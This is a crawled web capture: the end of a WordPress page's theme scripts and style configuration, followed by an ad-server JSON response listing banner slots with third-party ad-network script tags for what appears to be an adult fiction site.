text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_65');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_81';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_81');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_86';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_86');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_111'),
                        blockClass = '.tdi_111',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_147';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php","nonce":"b551784f4b","url":"https:\/\/fsnovel.com\/%E5%B0%8F%E5%A7%A8%E6%AF%8D%E5%A5%B3%E6%B7%AB%E6%B0%B4%E6%BB%BF%E5%A4%A9%E9%A3%9B","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://fsnovel.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"845f28ee034c472f816db9b4ca68ef40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.promptsgod.com/api/v1/pub/get?wid=I2ZCE501
body_size: 989
content:
[{"id":1768761368,"status":"active","slot_id":112,"url":null,"script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","selector_id":null,"selector_class":"common_banner","started_at":"2026-01-18T18:36:08.000000Z","expired_at":"2026-01-19T18:36:08.000000Z","is_fallback":true,"slot":{"id":112,"website_id":21,"status":"active","name":"\u5168\u7ad9\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"common_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"50.000","width":728,"height":90,"mobile_width":385,"mobile_height":60,"max_count":null,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"id":1768761368,"status":"active","slot_id":113,"url":null,"script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","selector_id":"sidebar_banner","selector_class":null,"started_at":"2026-01-18T18:36:08.000000Z","expired_at":"2026-01-19T18:36:08.000000Z","is_fallback":true,"slot":{"id":113,"website_id":21,"status":"active","name":"\u5074\u6b04\u6a6b\u5e45","type":"fixed_banner","selector_id":"sidebar_banner","selector_class":null,"rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":300,"height":250,"mobile_width":385,"mobile_height":60,"max_count":3,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"status":"active","title":null,"sub_title":null,"description":null,"button_text_1":null,"button_text_2":null,"url":"https:\/\/javmenu.club","script":null,"started_at":"2023-03-24T07:16:28.000000Z","expired_at":"2029-01-01T04:00:00.000000Z","slot_id":115,"id":56,"createdAt":"2023-03-24 07:16:28","textColor":null,"backgroundColor":null,"laravel_through_key":21,"slot":{"id":115,"website_id":21,"status":"active","name":"\u9802\u90e8\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"header_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":728,"height":90,"mobile_width":null,"mobile_height":null,"max_count":1,"created_at":"2023-03-23T22:46:59.000000Z","updated_at":"2023-04-02T13:27:36.000000Z","is_desktop":1,"is_mobile":0,"show_fallback":0,"fallback_script":null,"fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":"","background_color":"","is_desktop_image_2_column":0,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"website":{"id":21,"domain":"fsnovel.com"}},"media":[{"id":2829,"model_type":"App\\Models\\Advertisement","model_id":56,"uuid":"e92eb3e5-e800-44d2-af7a-36d6c2d0fe42","collection_name":"advertisement_desktop_image","name":"javmenu","file_name":"javmenu.webp","mime_type":"image\/webp","disk":"public","conversions_disk":"public","size":215446,"manipulations":[],"custom_properties":[],"generated_conversions":[],"responsive_images":[],"order_column":5,"created_at":"2026-01-08T18:33:15.000000Z","updated_at":"2026-01-08T18:33:15.000000Z","original_url":"https:\/\/api.promptsgod.com\/storage\/2829\/javmenu.webp","preview_url":""}]}]